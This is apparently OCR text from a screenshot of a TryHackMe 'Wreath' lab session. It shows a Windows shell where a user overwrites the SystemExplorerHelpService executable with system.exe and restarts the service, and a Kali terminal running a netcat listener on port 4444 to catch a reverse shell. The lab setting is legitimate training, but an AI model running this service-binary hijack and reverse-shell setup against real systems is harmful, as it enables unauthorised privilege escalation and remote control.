 get mpcomputerstatus -...
~/TryHackMe/Wreath/4...
root@kali: ~/TryHackM...
04:35 PM
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath 62x32
19/12/2020  20:02    <DIR>          Videos
               3 File(s)          3,771 bytes
              15 Dir(s)   7,000,334,336 bytes free
C:\Users\Thomas>copy system.exe "C:\Program Files (x86)\System
 Explorer\system.exe"
copy system.exe "C:\Program Files (x86)\System Explorer\system
.exe"
        1 file(s) copied.
C:\Users\Thomas>sc stop SystemExplorerHelpService
sc stop SystemExplorerHelpService
SERVICE_NAME: SystemExplorerHelpService
        TYPE               : 20  WIN32_SHARE_PROCESS
        STATE              : 4  RUNNING
                                (STOPPABLE, NOT_PAUSABLE, ACCE
PTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
C:\Users\Thomas>sc start SystemExplorerHelpService
sc start SystemExplorerHelpService
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in
 a timely fashion.
C:\Users\Thomas>sc stop
root@kali: ~/TryHackMe/Wreath 62x32
(root💀kali)-[~/TryHackMe/Wreath]
# nc -nvlp 4444 1 ⨯
listening on [any] 4444 ...